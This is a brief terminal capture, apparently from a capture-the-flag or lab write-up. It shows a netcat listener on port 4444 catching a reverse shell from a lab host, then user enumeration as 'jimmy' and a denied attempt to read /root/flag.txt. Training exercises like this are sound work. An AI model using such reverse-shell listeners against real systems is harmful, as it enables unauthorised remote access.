 root@gaoteng17:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.113: inverse host lookup failed: Unknown host
connect to [192.168.1.114] from (UNKNOWN) [192.168.1.113] 41781
/bin/sh: 0: can't access tty; job control turned off
$ whoami
jimmy
$ id
uid=1002(jimmy) gid=1002(jimmy) groupes=1002(jimmy)
$ cat /root/flag.txt
cat: /root/flag.txt: Permission non accordée
$